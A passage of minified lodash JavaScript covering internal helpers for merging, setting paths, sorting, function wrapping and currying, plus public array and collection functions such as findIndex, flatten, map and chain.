if(!(f===o?baseIsEqual(p,u,m|v,r,d):f))return!1}}return!0}function baseIsNative(e){return!(!isObject(e)||function isMasked(e){return!!pt&&pt in e}(e))&&(isFunction(e)?gt:$e).test(toSource(e))}function baseIteratee(e){return"function"==typeof e?e:null==e?identity:"object"==typeof e?Mr(e)?baseMatchesProperty(e[0],e[1]):baseMatches(e):property(e)}function baseKeys(e){if(!isPrototype(e))return on(e)
var t=[]
for(var n in et(e))lt.call(e,n)&&"constructor"!=n&&t.push(n)
return t}function baseKeysIn(e){if(!isObject(e))return function nativeKeysIn(e){var t=[]
if(null!=e)for(var n in et(e))t.push(n)
return t}(e)
var t=isPrototype(e),n=[]
for(var r in e)("constructor"!=r||!t&&lt.call(e,r))&&n.push(r)
return n}function baseLt(e,t){return e<t}function baseMap(e,t){var r=-1,a=isArrayLike(e)?n(e.length):[]
return Pn(e,function(e,n,o){a[++r]=t(e,n,o)}),a}function baseMatches(e){var t=getMatchData(e)
return 1==t.length&&t[0][2]?matchesStrictComparable(t[0][0],t[0][1]):function(n){return n===e||baseIsMatch(n,e,t)}}function baseMatchesProperty(e,t){return isKey(e)&&isStrictComparable(t)?matchesStrictComparable(toKey(e),t):function(n){var r=get(n,e)
return r===o&&r===t?hasIn(n,e):baseIsEqual(t,r,m|v)}}function baseMerge(e,t,n,r,a){e!==t&&Mn(t,function(i,s){if(a||(a=new Stack),isObject(i))!function baseMergeDeep(e,t,n,r,a,i,s){var c=safeGet(e,n),l=safeGet(t,n),u=s.get(l)
if(u)assignMergeValue(e,n,u)
else{var p=i?i(c,l,n+"",e,t,s):o,d=p===o
if(d){var f=Mr(l),h=!f&&jr(l),g=!f&&!h&&zr(l)
p=l,f||h||g?Mr(c)?p=c:isArrayLikeObject(c)?p=copyArray(c):h?(d=!1,p=cloneBuffer(l,!0)):g?(d=!1,p=cloneTypedArray(l,!0)):p=[]:isPlainObject(l)||Ar(l)?(p=c,Ar(c)?p=toPlainObject(c):isObject(c)&&!isFunction(c)||(p=initCloneObject(l))):d=!1}d&&(s.set(l,p),a(p,l,r,i,s),s.delete(l)),assignMergeValue(e,n,p)}}(e,t,s,n,baseMerge,r,a)
else{var c=r?r(safeGet(e,s),i,s+"",e,t,a):o
c===o&&(c=i),assignMergeValue(e,s,c)}},keysIn)}function baseNth(e,t){var n=e.length
if(n)return isIndex(t+=t<0?n:0,n)?e[t]:o}function baseOrderBy(e,t,n){t=t.length?arrayMap(t,function(e){return Mr(e)?function(t){return baseGet(t,1===e.length?e[0]:e)}:e}):[identity]
var r=-1
return t=arrayMap(t,baseUnary(getIteratee())),function baseSortBy(e,t){var n=e.length
for(e.sort(t);n--;)e[n]=e[n].value
return e}(baseMap(e,function(e,n,a){return{criteria:arrayMap(t,function(t){return t(e)}),index:++r,value:e}}),function(e,t){return function compareMultiple(e,t,n){for(var r=-1,a=e.criteria,o=t.criteria,i=a.length,s=n.length;++r<i;){var c=compareAscending(a[r],o[r])
if(c){if(r>=s)return c
var l=n[r]
return c*("desc"==l?-1:1)}}return e.index-t.index}(e,t,n)})}function basePickBy(e,t,n){for(var r=-1,a=t.length,o={};++r<a;){var i=t[r],s=baseGet(e,i)
n(s,i)&&baseSet(o,castPath(i,e),s)}return o}function basePullAll(e,t,n,r){var a=r?baseIndexOfWith:baseIndexOf,o=-1,i=t.length,s=e
for(e===t&&(t=copyArray(t)),n&&(s=arrayMap(e,baseUnary(n)));++o<i;)for(var c=0,l=t[o],u=n?n(l):l;(c=a(s,u,c,r))>-1;)s!==e&&Lt.call(s,c,1),Lt.call(e,c,1)
return e}function basePullAt(e,t){for(var n=e?t.length:0,r=n-1;n--;){var a=t[n]
if(n==r||a!==o){var o=a
isIndex(a)?Lt.call(e,a,1):baseUnset(e,a)}}return e}function baseRandom(e,t){return e+en(pn()*(t-e+1))}function baseRepeat(e,t){var n=""
if(!e||t<1||t>N)return n
do{t%2&&(n+=e),(t=en(t/2))&&(e+=e)}while(t)
return n}function baseRest(e,t){return Hn(overRest(e,t,identity),e+"")}function baseSample(e){return arraySample(values(e))}function baseSampleSize(e,t){var n=values(e)
return shuffleSelf(n,baseClamp(t,0,n.length))}function baseSet(e,t,n,r){if(!isObject(e))return e
for(var a=-1,i=(t=castPath(t,e)).length,s=i-1,c=e;null!=c&&++a<i;){var l=toKey(t[a]),u=n
if("__proto__"===l||"constructor"===l||"prototype"===l)return e
if(a!=s){var p=c[l];(u=r?r(p,l,c):o)===o&&(u=isObject(p)?p:isIndex(t[a+1])?[]:{})}assignValue(c,l,u),c=c[l]}return e}var jn=yn?function(e,t){return yn.set(e,t),e}:identity,Nn=zt?function(e,t){return zt(e,"toString",{configurable:!0,enumerable:!1,value:constant(t),writable:!0})}:identity
function baseShuffle(e){return shuffleSelf(values(e))}function baseSlice(e,t,r){var a=-1,o=e.length
t<0&&(t=-t>o?0:o+t),(r=r>o?o:r)<0&&(r+=o),o=t>r?0:r-t>>>0,t>>>=0
for(var i=n(o);++a<o;)i[a]=e[a+t]
return i}function baseSome(e,t){var n
return Pn(e,function(e,r,a){return!(n=t(e,r,a))}),!!n}function baseSortedIndex(e,t,n){var r=0,a=null==e?r:e.length
if("number"==typeof t&&t==t&&a<=B){for(;r<a;){var o=r+a>>>1,i=e[o]
null!==i&&!isSymbol(i)&&(n?i<=t:i<t)?r=o+1:a=o}return a}return baseSortedIndexBy(e,t,identity,n)}function baseSortedIndexBy(e,t,n,r){var a=0,i=null==e?0:e.length
if(0===i)return 0
for(var s=(t=n(t))!=t,c=null===t,l=isSymbol(t),u=t===o;a<i;){var p=en((a+i)/2),d=n(e[p]),f=d!==o,h=null===d,g=d==d,m=isSymbol(d)
if(s)var v=r||g
else v=u?g&&(r||f):c?g&&f&&(r||!h):l?g&&f&&!h&&(r||!m):!h&&!m&&(r?d<=t:d<t)
v?a=p+1:i=p}return cn(i,z)}function baseSortedUniq(e,t){for(var n=-1,r=e.length,a=0,o=[];++n<r;){var i=e[n],s=t?t(i):i
if(!n||!eq(s,c)){var c=s
o[a++]=0===i?0:i}}return o}function baseToNumber(e){return"number"==typeof e?e:isSymbol(e)?D:+e}function baseToString(e){if("string"==typeof e)return e
if(Mr(e))return arrayMap(e,baseToString)+""
if(isSymbol(e))return In?In.call(e):""
var t=e+""
return"0"==t&&1/e==-j?"-0":t}function baseUniq(e,t,n){var r=-1,a=arrayIncludes,o=e.length,s=!0,c=[],l=c
if(n)s=!1,a=arrayIncludesWith
else if(o>=i){var u=t?null:Fn(e)
if(u)return setToArray(u)
s=!1,a=cacheHas,l=new SetCache}else l=t?[]:c
e:for(;++r<o;){var p=e[r],d=t?t(p):p
if(p=n||0!==p?p:0,s&&d==d){for(var f=l.length;f--;)if(l[f]===d)continue e
t&&l.push(d),c.push(p)}else a(l,d,n)||(l!==c&&l.push(d),c.push(p))}return c}function baseUnset(e,t){return null==(e=parent(e,t=castPath(t,e)))||delete e[toKey(last(t))]}function baseUpdate(e,t,n,r){return baseSet(e,t,n(baseGet(e,t)),r)}function baseWhile(e,t,n,r){for(var a=e.length,o=r?a:-1;(r?o--:++o<a)&&t(e[o],o,e););return n?baseSlice(e,r?0:o,r?o+1:a):baseSlice(e,r?o+1:0,r?a:o)}function baseWrapperValue(e,t){var n=e
return n instanceof LazyWrapper&&(n=n.value()),arrayReduce(t,function(e,t){return t.func.apply(t.thisArg,arrayPush([e],t.args))},n)}function baseXor(e,t,r){var a=e.length
if(a<2)return a?baseUniq(e[0]):[]
for(var o=-1,i=n(a);++o<a;)for(var s=e[o],c=-1;++c<a;)c!=o&&(i[o]=baseDifference(i[o]||s,e[c],t,r))
return baseUniq(baseFlatten(i,1),t,r)}function baseZipObject(e,t,n){for(var r=-1,a=e.length,i=t.length,s={};++r<a;){var c=r<i?t[r]:o
n(s,e[r],c)}return s}function castArrayLikeObject(e){return isArrayLikeObject(e)?e:[]}function castFunction(e){return"function"==typeof e?e:identity}function castPath(e,t){return Mr(e)?e:isKey(e,t)?[e]:$n(toString(e))}var Rn=baseRest
function castSlice(e,t,n){var r=e.length
return n=n===o?r:n,!t&&n>=r?e:baseSlice(e,t,n)}var Dn=Ht||function(e){return jt.clearTimeout(e)}
function cloneBuffer(e,t){if(t)return e.slice()
var n=e.length,r=xt?xt(n):new e.constructor(n)
return e.copy(r),r}function cloneArrayBuffer(e){var t=new e.constructor(e.byteLength)
return new bt(t).set(new bt(e)),t}function cloneTypedArray(e,t){var n=t?cloneArrayBuffer(e.buffer):e.buffer
return new e.constructor(n,e.byteOffset,e.length)}function compareAscending(e,t){if(e!==t){var n=e!==o,r=null===e,a=e==e,i=isSymbol(e),s=t!==o,c=null===t,l=t==t,u=isSymbol(t)
if(!c&&!u&&!i&&e>t||i&&s&&l&&!c&&!u||r&&s&&l||!n&&l||!a)return 1
if(!r&&!i&&!u&&e<t||u&&n&&a&&!r&&!i||c&&n&&a||!s&&a||!l)return-1}return 0}function composeArgs(e,t,r,a){for(var o=-1,i=e.length,s=r.length,c=-1,l=t.length,u=sn(i-s,0),p=n(l+u),d=!a;++c<l;)p[c]=t[c]
for(;++o<s;)(d||o<i)&&(p[r[o]]=e[o])
for(;u--;)p[c++]=e[o++]
return p}function composeArgsRight(e,t,r,a){for(var o=-1,i=e.length,s=-1,c=r.length,l=-1,u=t.length,p=sn(i-c,0),d=n(p+u),f=!a;++o<p;)d[o]=e[o]
for(var h=o;++l<u;)d[h+l]=t[l]
for(;++s<c;)(f||o<i)&&(d[h+r[s]]=e[o++])
return d}function copyArray(e,t){var r=-1,a=e.length
for(t||(t=n(a));++r<a;)t[r]=e[r]
return t}function copyObject(e,t,n,r){var a=!n
n||(n={})
for(var i=-1,s=t.length;++i<s;){var c=t[i],l=r?r(n[c],e[c],c,n,e):o
l===o&&(l=e[c]),a?baseAssignValue(n,c,l):assignValue(n,c,l)}return n}function createAggregator(e,t){return function(n,r){var a=Mr(n)?arrayAggregator:baseAggregator,o=t?t():{}
return a(n,e,getIteratee(r,2),o)}}function createAssigner(e){return baseRest(function(t,n){var r=-1,a=n.length,i=a>1?n[a-1]:o,s=a>2?n[2]:o
for(i=e.length>3&&"function"==typeof i?(a--,i):o,s&&isIterateeCall(n[0],n[1],s)&&(i=a<3?o:i,a=1),t=et(t);++r<a;){var c=n[r]
c&&e(t,c,r,i)}return t})}function createBaseEach(e,t){return function(n,r){if(null==n)return n
if(!isArrayLike(n))return e(n,r)
for(var a=n.length,o=t?a:-1,i=et(n);(t?o--:++o<a)&&!1!==r(i[o],o,i););return n}}function createBaseFor(e){return function(t,n,r){for(var a=-1,o=et(t),i=r(t),s=i.length;s--;){var c=i[e?s:++a]
if(!1===n(o[c],c,o))break}return t}}function createCaseFirst(e){return function(t){var n=hasUnicode(t=toString(t))?stringToArray(t):o,r=n?n[0]:t.charAt(0),a=n?castSlice(n,1).join(""):t.slice(1)
return r[e]()+a}}function createCompounder(e){return function(t){return arrayReduce(words(deburr(t).replace(yt,"")),e,"")}}function createCtor(e){return function(){var t=arguments
switch(t.length){case 0:return new e
case 1:return new e(t[0])
case 2:return new e(t[0],t[1])
case 3:return new e(t[0],t[1],t[2])
case 4:return new e(t[0],t[1],t[2],t[3])
case 5:return new e(t[0],t[1],t[2],t[3],t[4])
case 6:return new e(t[0],t[1],t[2],t[3],t[4],t[5])
case 7:return new e(t[0],t[1],t[2],t[3],t[4],t[5],t[6])}var n=Cn(e.prototype),r=e.apply(n,t)
return isObject(r)?r:n}}function createFind(e){return function(t,n,r){var a=et(t)
if(!isArrayLike(t)){var i=getIteratee(n,3)
t=keys(t),n=function(e){return i(a[e],e,a)}}var s=e(t,n,r)
return s>-1?a[i?t[s]:s]:o}}function createFlow(e){return flatRest(function(t){var n=t.length,r=n,a=LodashWrapper.prototype.thru
for(e&&t.reverse();r--;){var i=t[r]
if("function"!=typeof i)throw new rt(c)
if(a&&!s&&"wrapper"==getFuncName(i))var s=new LodashWrapper([],!0)}for(r=s?r:n;++r<n;){var l=getFuncName(i=t[r]),u="wrapper"==l?zn(i):o
s=u&&isLaziable(u[0])&&u[1]==(S|x|E|k)&&!u[4].length&&1==u[9]?s[getFuncName(u[0])].apply(s,u[3]):1==i.length&&isLaziable(i)?s[l]():s.thru(i)}return function(){var e=arguments,r=e[0]
if(s&&1==e.length&&Mr(r))return s.plant(r).value()
for(var a=0,o=n?t[a].apply(this,e):r;++a<n;)o=t[a].call(this,o)
return o}})}function createHybrid(e,t,r,a,i,s,c,l,u,p){var d=t&S,f=t&b,h=t&y,g=t&(x|_),m=t&O,v=h?o:createCtor(e)
return function wrapper(){for(var b=arguments.length,y=n(b),w=b;w--;)y[w]=arguments[w]
if(g)var x=getHolder(wrapper),_=function countHolders(e,t){for(var n=e.length,r=0;n--;)e[n]===t&&++r
return r}(y,x)
if(a&&(y=composeArgs(y,a,i,g)),s&&(y=composeArgsRight(y,s,c,g)),b-=_,g&&b<p){var E=replaceHolders(y,x)
return createRecurry(e,t,createHybrid,wrapper.placeholder,r,y,E,l,u,p-b)}var T=f?r:this,S=h?T[e]:e
return b=y.length,l?y=function reorder(e,t){for(var n=e.length,r=cn(t.length,n),a=copyArray(e);r--;){var i=t[r]
e[r]=isIndex(i,n)?a[i]:o}return e}(y,l):m&&b>1&&y.reverse(),d&&u<b&&(y.length=u),this&&this!==jt&&this instanceof wrapper&&(S=v||createCtor(S)),S.apply(T,y)}}function createInverter(e,t){return function(n,r){return function baseInverter(e,t,n,r){return baseForOwn(e,function(e,a,o){t(r,n(e),a,o)}),r}(n,e,t(r),{})}}function createMathOperation(e,t){return function(n,r){var a
if(n===o&&r===o)return t
if(n!==o&&(a=n),r!==o){if(a===o)return r
"string"==typeof n||"string"==typeof r?(n=baseToString(n),r=baseToString(r)):(n=baseToNumber(n),r=baseToNumber(r)),a=e(n,r)}return a}}function createOver(e){return flatRest(function(t){return t=arrayMap(t,baseUnary(getIteratee())),baseRest(function(n){var r=this
return e(t,function(e){return apply(e,r,n)})})})}function createPadding(e,t){var n=(t=t===o?" ":baseToString(t)).length
if(n<2)return n?baseRepeat(t,e):t
var r=baseRepeat(t,Zt(e/stringSize(t)))
return hasUnicode(t)?castSlice(stringToArray(r),0,e).join(""):r.slice(0,e)}function createRange(e){return function(t,r,a){return a&&"number"!=typeof a&&isIterateeCall(t,r,a)&&(r=a=o),t=toFinite(t),r===o?(r=t,t=0):r=toFinite(r),function baseRange(e,t,r,a){for(var o=-1,i=sn(Zt((t-e)/(r||1)),0),s=n(i);i--;)s[a?i:++o]=e,e+=r
return s}(t,r,a=a===o?t<r?1:-1:toFinite(a),e)}}function createRelationalOperation(e){return function(t,n){return"string"==typeof t&&"string"==typeof n||(t=toNumber(t),n=toNumber(n)),e(t,n)}}function createRecurry(e,t,n,r,a,i,s,c,l,u){var p=t&x
t|=p?E:T,(t&=~(p?T:E))&w||(t&=~(b|y))
var d=[e,t,a,p?i:o,p?s:o,p?o:i,p?o:s,c,l,u],f=n.apply(o,d)
return isLaziable(e)&&Vn(f,d),f.placeholder=r,setWrapToString(f,e,t)}function createRound(e){var t=Ze[e]
return function(e,n){if(e=toNumber(e),(n=null==n?0:cn(toInteger(n),292))&&rn(e)){var r=(toString(e)+"e").split("e")
return+((r=(toString(t(r[0]+"e"+(+r[1]+n)))+"e").split("e"))[0]+"e"+(+r[1]-n))}return t(e)}}var Fn=mn&&1/setToArray(new mn([,-0]))[1]==j?function(e){return new mn(e)}:noop
function createToPairs(e){return function(t){var n=Un(t)
return n==X?mapToArray(t):n==re?setToPairs(t):function baseToPairs(e,t){return arrayMap(t,function(t){return[t,e[t]]})}(t,e(t))}}function createWrap(e,t,r,a,i,s,l,u){var p=t&y
if(!p&&"function"!=typeof e)throw new rt(c)
var f=a?a.length:0
if(f||(t&=~(E|T),a=i=o),l=l===o?l:sn(toInteger(l),0),u=u===o?u:toInteger(u),f-=i?i.length:0,t&T){var h=a,g=i
a=i=o}var m=p?o:zn(e),v=[e,t,r,a,i,h,g,s,l,u]
if(m&&function mergeData(e,t){var n=e[1],r=t[1],a=n|r,o=a<(b|y|S),i=r==S&&n==x||r==S&&n==k&&e[7].length<=t[8]||r==(S|k)&&t[7].length<=t[8]&&n==x
if(!o&&!i)return e
r&b&&(e[2]=t[2],a|=n&b?0:w)
var s=t[3]
if(s){var c=e[3]
e[3]=c?composeArgs(c,s,t[4]):s,e[4]=c?replaceHolders(e[3],d):t[4]}return(s=t[5])&&(c=e[5],e[5]=c?composeArgsRight(c,s,t[6]):s,e[6]=c?replaceHolders(e[5],d):t[6]),(s=t[7])&&(e[7]=s),r&S&&(e[8]=null==e[8]?t[8]:cn(e[8],t[8])),null==e[9]&&(e[9]=t[9]),e[0]=t[0],e[1]=a,e}(v,m),e=v[0],t=v[1],r=v[2],a=v[3],i=v[4],!(u=v[9]=v[9]===o?p?0:e.length:sn(v[9]-f,0))&&t&(x|_)&&(t&=~(x|_)),t&&t!=b)O=t==x||t==_?function createCurry(e,t,r){var a=createCtor(e)
return function wrapper(){for(var i=arguments.length,s=n(i),c=i,l=getHolder(wrapper);c--;)s[c]=arguments[c]
var u=i<3&&s[0]!==l&&s[i-1]!==l?[]:replaceHolders(s,l)
return(i-=u.length)<r?createRecurry(e,t,createHybrid,wrapper.placeholder,o,s,u,o,o,r-i):apply(this&&this!==jt&&this instanceof wrapper?a:e,this,s)}}(e,t,u):t!=E&&t!=(b|E)||i.length?createHybrid.apply(o,v):function createPartial(e,t,r,a){var o=t&b,i=createCtor(e)
return function wrapper(){for(var t=-1,s=arguments.length,c=-1,l=a.length,u=n(l+s),p=this&&this!==jt&&this instanceof wrapper?i:e;++c<l;)u[c]=a[c]
for(;s--;)u[c++]=arguments[++t]
return apply(p,o?r:this,u)}}(e,t,r,a)
else var O=function createBind(e,t,n){var r=t&b,a=createCtor(e)
return function wrapper(){return(this&&this!==jt&&this instanceof wrapper?a:e).apply(r?n:this,arguments)}}(e,t,r)
return setWrapToString((m?jn:Vn)(O,v),e,t)}function customDefaultsAssignIn(e,t,n,r){return e===o||eq(e,it[n])&&!lt.call(r,n)?t:e}function customDefaultsMerge(e,t,n,r,a,i){return isObject(e)&&isObject(t)&&(i.set(t,e),baseMerge(e,t,o,customDefaultsMerge,i),i.delete(t)),e}function customOmitClone(e){return isPlainObject(e)?o:e}function equalArrays(e,t,n,r,a,i){var s=n&m,c=e.length,l=t.length
if(c!=l&&!(s&&l>c))return!1
var u=i.get(e),p=i.get(t)
if(u&&p)return u==t&&p==e
var d=-1,f=!0,h=n&v?new SetCache:o
for(i.set(e,t),i.set(t,e);++d<c;){var g=e[d],b=t[d]
if(r)var y=s?r(b,g,d,t,e,i):r(g,b,d,e,t,i)
if(y!==o){if(y)continue
f=!1
break}if(h){if(!arraySome(t,function(e,t){if(!cacheHas(h,t)&&(g===e||a(g,e,n,r,i)))return h.push(t)})){f=!1
break}}else if(g!==b&&!a(g,b,n,r,i)){f=!1
break}}return i.delete(e),i.delete(t),f}function flatRest(e){return Hn(overRest(e,o,flatten),e+"")}function getAllKeys(e){return baseGetAllKeys(e,keys,Bn)}function getAllKeysIn(e){return baseGetAllKeys(e,keysIn,Wn)}var zn=yn?function(e){return yn.get(e)}:noop
function getFuncName(e){for(var t=e.name+"",n=wn[t],r=lt.call(wn,t)?n.length:0;r--;){var a=n[r],o=a.func
if(null==o||o==e)return a.name}return t}function getHolder(e){return(lt.call(lodash,"placeholder")?lodash:e).placeholder}function getIteratee(){var e=lodash.iteratee||iteratee
return e=e===iteratee?baseIteratee:e,arguments.length?e(arguments[0],arguments[1]):e}function getMapData(e,t){var n=e.__data__
return function isKeyable(e){var t=typeof e
return"string"==t||"number"==t||"symbol"==t||"boolean"==t?"__proto__"!==e:null===e}(t)?n["string"==typeof t?"string":"hash"]:n.map}function getMatchData(e){for(var t=keys(e),n=t.length;n--;){var r=t[n],a=e[r]
t[n]=[r,a,isStrictComparable(a)]}return t}function getNative(e,t){var n=function getValue(e,t){return null==e?o:e[t]}(e,t)
return baseIsNative(n)?n:o}var Bn=tn?function(e){return null==e?[]:(e=et(e),arrayFilter(tn(e),function(t){return Mt.call(e,t)}))}:stubArray,Wn=tn?function(e){for(var t=[];e;)arrayPush(t,Bn(e)),e=Et(e)
return t}:stubArray,Un=baseGetTag
function hasPath(e,t,n){for(var r=-1,a=(t=castPath(t,e)).length,o=!1;++r<a;){var i=toKey(t[r])
if(!(o=null!=e&&n(e,i)))break
e=e[i]}return o||++r!=a?o:!!(a=null==e?0:e.length)&&isLength(a)&&isIndex(i,a)&&(Mr(e)||Ar(e))}function initCloneObject(e){return"function"!=typeof e.constructor||isPrototype(e)?{}:Cn(Et(e))}function isFlattenable(e){return Mr(e)||Ar(e)||!!(Nt&&e&&e[Nt])}function isIndex(e,t){var n=typeof e
return!!(t=null==t?N:t)&&("number"==n||"symbol"!=n&&Qe.test(e))&&e>-1&&e%1==0&&e<t}function isIterateeCall(e,t,n){if(!isObject(n))return!1
var r=typeof t
return!!("number"==r?isArrayLike(n)&&isIndex(t,n.length):"string"==r&&t in n)&&eq(n[t],e)}function isKey(e,t){if(Mr(e))return!1
var n=typeof e
return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&null!=e&&!isSymbol(e))||Ae.test(e)||!Pe.test(e)||null!=t&&e in et(t)}function isLaziable(e){var t=getFuncName(e),n=lodash[t]
if("function"!=typeof n||!(t in LazyWrapper.prototype))return!1
if(e===n)return!0
var r=zn(n)
return!!r&&e===r[0]}(fn&&Un(new fn(new ArrayBuffer(1)))!=ue||hn&&Un(new hn)!=X||gn&&"[object Promise]"!=Un(gn.resolve())||mn&&Un(new mn)!=re||vn&&Un(new vn)!=se)&&(Un=function(e){var t=baseGetTag(e),n=t==ee?e.constructor:o,r=n?toSource(n):""
if(r)switch(r){case xn:return ue
case _n:return X
case En:return"[object Promise]"
case Tn:return re
case Sn:return se}return t})
var qn=st?isFunction:stubFalse
function isPrototype(e){var t=e&&e.constructor
return e===("function"==typeof t&&t.prototype||it)}function isStrictComparable(e){return e==e&&!isObject(e)}function matchesStrictComparable(e,t){return function(n){return null!=n&&n[e]===t&&(t!==o||e in et(n))}}function overRest(e,t,r){return t=sn(t===o?e.length-1:t,0),function(){for(var a=arguments,o=-1,i=sn(a.length-t,0),s=n(i);++o<i;)s[o]=a[t+o]
o=-1
for(var c=n(t+1);++o<t;)c[o]=a[o]
return c[t]=r(s),apply(e,this,c)}}function parent(e,t){return t.length<2?e:baseGet(e,baseSlice(t,0,-1))}function safeGet(e,t){if(("constructor"!==t||"function"!=typeof e[t])&&"__proto__"!=t)return e[t]}var Vn=shortOut(jn),Gn=Yt||function(e,t){return jt.setTimeout(e,t)},Hn=shortOut(Nn)
function setWrapToString(e,t,n){var r=t+""
return Hn(e,function insertWrapDetails(e,t){var n=t.length
if(!n)return e
var r=n-1
return t[r]=(n>1?"& ":"")+t[r],t=t.join(n>2?", ":" "),e.replace(De,"{\n/* [wrapped with "+t+"] */\n")}(r,function updateWrapDetails(e,t){return arrayEach(W,function(n){var r="_."+n[0]
t&n[1]&&!arrayIncludes(e,r)&&e.push(r)}),e.sort()}(function getWrapDetails(e){var t=e.match(Fe)
return t?t[1].split(ze):[]}(r),n)))}function shortOut(e){var t=0,n=0
return function(){var r=ln(),a=A-(r-n)
if(n=r,a>0){if(++t>=P)return arguments[0]}else t=0
return e.apply(o,arguments)}}function shuffleSelf(e,t){var n=-1,r=e.length,a=r-1
for(t=t===o?r:t;++n<t;){var i=baseRandom(n,a),s=e[i]
e[i]=e[n],e[n]=s}return e.length=t,e}var $n=function memoizeCapped(e){var t=memoize(e,function(e){return n.size===p&&n.clear(),e}),n=t.cache
return t}(function(e){var t=[]
return 46===e.charCodeAt(0)&&t.push(""),e.replace(Me,function(e,n,r,a){t.push(r?a.replace(Ue,"$1"):n||e)}),t})
function toKey(e){if("string"==typeof e||isSymbol(e))return e
var t=e+""
return"0"==t&&1/e==-j?"-0":t}function toSource(e){if(null!=e){try{return ct.call(e)}catch(e){}try{return e+""}catch(e){}}return""}function wrapperClone(e){if(e instanceof LazyWrapper)return e.clone()
var t=new LodashWrapper(e.__wrapped__,e.__chain__)
return t.__actions__=copyArray(e.__actions__),t.__index__=e.__index__,t.__values__=e.__values__,t}var Kn=baseRest(function(e,t){return isArrayLikeObject(e)?baseDifference(e,baseFlatten(t,1,isArrayLikeObject,!0)):[]}),Qn=baseRest(function(e,t){var n=last(t)
return isArrayLikeObject(n)&&(n=o),isArrayLikeObject(e)?baseDifference(e,baseFlatten(t,1,isArrayLikeObject,!0),getIteratee(n,2)):[]}),Jn=baseRest(function(e,t){var n=last(t)
return isArrayLikeObject(n)&&(n=o),isArrayLikeObject(e)?baseDifference(e,baseFlatten(t,1,isArrayLikeObject,!0),o,n):[]})
function findIndex(e,t,n){var r=null==e?0:e.length
if(!r)return-1
var a=null==n?0:toInteger(n)
return a<0&&(a=sn(r+a,0)),baseFindIndex(e,getIteratee(t,3),a)}function findLastIndex(e,t,n){var r=null==e?0:e.length
if(!r)return-1
var a=r-1
return n!==o&&(a=toInteger(n),a=n<0?sn(r+a,0):cn(a,r-1)),baseFindIndex(e,getIteratee(t,3),a,!0)}function flatten(e){return null!=e&&e.length?baseFlatten(e,1):[]}function head(e){return e&&e.length?e[0]:o}var Xn=baseRest(function(e){var t=arrayMap(e,castArrayLikeObject)
return t.length&&t[0]===e[0]?baseIntersection(t):[]}),Yn=baseRest(function(e){var t=last(e),n=arrayMap(e,castArrayLikeObject)
return t===last(n)?t=o:n.pop(),n.length&&n[0]===e[0]?baseIntersection(n,getIteratee(t,2)):[]}),Zn=baseRest(function(e){var t=last(e),n=arrayMap(e,castArrayLikeObject)
return(t="function"==typeof t?t:o)&&n.pop(),n.length&&n[0]===e[0]?baseIntersection(n,o,t):[]})
function last(e){var t=null==e?0:e.length
return t?e[t-1]:o}var er=baseRest(pullAll)
function pullAll(e,t){return e&&e.length&&t&&t.length?basePullAll(e,t):e}var tr=flatRest(function(e,t){var n=null==e?0:e.length,r=baseAt(e,t)
return basePullAt(e,arrayMap(t,function(e){return isIndex(e,n)?+e:e}).sort(compareAscending)),r})
function reverse(e){return null==e?e:dn.call(e)}var nr=baseRest(function(e){return baseUniq(baseFlatten(e,1,isArrayLikeObject,!0))}),rr=baseRest(function(e){var t=last(e)
return isArrayLikeObject(t)&&(t=o),baseUniq(baseFlatten(e,1,isArrayLikeObject,!0),getIteratee(t,2))}),ar=baseRest(function(e){var t=last(e)
return t="function"==typeof t?t:o,baseUniq(baseFlatten(e,1,isArrayLikeObject,!0),o,t)})
function unzip(e){if(!e||!e.length)return[]
var t=0
return e=arrayFilter(e,function(e){if(isArrayLikeObject(e))return t=sn(e.length,t),!0}),baseTimes(t,function(t){return arrayMap(e,baseProperty(t))})}function unzipWith(e,t){if(!e||!e.length)return[]
var n=unzip(e)
return null==t?n:arrayMap(n,function(e){return apply(t,o,e)})}var or=baseRest(function(e,t){return isArrayLikeObject(e)?baseDifference(e,t):[]}),ir=baseRest(function(e){return baseXor(arrayFilter(e,isArrayLikeObject))}),sr=baseRest(function(e){var t=last(e)
return isArrayLikeObject(t)&&(t=o),baseXor(arrayFilter(e,isArrayLikeObject),getIteratee(t,2))}),cr=baseRest(function(e){var t=last(e)
return t="function"==typeof t?t:o,baseXor(arrayFilter(e,isArrayLikeObject),o,t)}),lr=baseRest(unzip)
var ur=baseRest(function(e){var t=e.length,n=t>1?e[t-1]:o
return n="function"==typeof n?(e.pop(),n):o,unzipWith(e,n)})
function chain(e){var t=lodash(e)
return t.__chain__=!0,t}function thru(e,t){return t(e)}var pr=flatRest(function(e){var t=e.length,n=t?e[0]:0,r=this.__wrapped__,a=function(t){return baseAt(t,e)}
return!(t>1||this.__actions__.length)&&r instanceof LazyWrapper&&isIndex(n)?((r=r.slice(n,+n+(t?1:0))).__actions__.push({func:thru,args:[a],thisArg:o}),new LodashWrapper(r,this.__chain__).thru(function(e){return t&&!e.length&&e.push(o),e})):this.thru(a)})
var dr=createAggregator(function(e,t,n){lt.call(e,n)?++e[n]:baseAssignValue(e,n,1)})
var fr=createFind(findIndex),hr=createFind(findLastIndex)
function forEach(e,t){return(Mr(e)?arrayEach:Pn)(e,getIteratee(t,3))}function forEachRight(e,t){return(Mr(e)?arrayEachRight:An)(e,getIteratee(t,3))}var gr=createAggregator(function(e,t,n){lt.call(e,n)?e[n].push(t):baseAssignValue(e,n,[t])})
var mr=baseRest(function(e,t,r){var a=-1,o="function"==typeof t,i=isArrayLike(e)?n(e.length):[]
return Pn(e,function(e){i[++a]=o?apply(t,e,r):baseInvoke(e,t,r)}),i}),vr=createAggregator(function(e,t,n){baseAssignValue(e,n,t)})
function map(e,t){return(Mr(e)?arrayMap:baseMap)(e,getIteratee(t,3))}var br=createAggregator(function(e,t,n){e[n?0:1].push(t)},function(){return[[],[]]})
var yr=baseRest(function(e,t){if(null==e)return[]
var n=t.length
return n>1&&isIterateeCall(e,t[0],t[1])?t=[]:n>2&&isIterateeCall(t[0],t[1],t[2])&&(t=[t[0]]),baseOrderBy(e,baseFlatten(t,1),[])}),wr=Xt||function(){return jt.Date.now()}
function ary(e,t,n){return t=n?o:t,t=e&&null==t?e.length:t,createWrap(e,S,o,o,o,o,t)}function before(e,t){var n
if("function"!=typeof t)throw new rt(c)
return e=toInteger(e),function(){return--e>0&&(n=t.apply(this,arguments)),e<=1&&(t=o),n}}var xr=baseRest(function(e,t,n){var r=b
if(n.length){var a=replaceHolders(n,getHolder(xr))
r|=E}return createWrap(e,r,t,n,a)}),_r=baseRest(function(e,t,n){var r=b|y
if(n.length){var a=replaceHolders(n,getHolder(_r))
r|=E}return createWrap(t,r,e,n,a)})
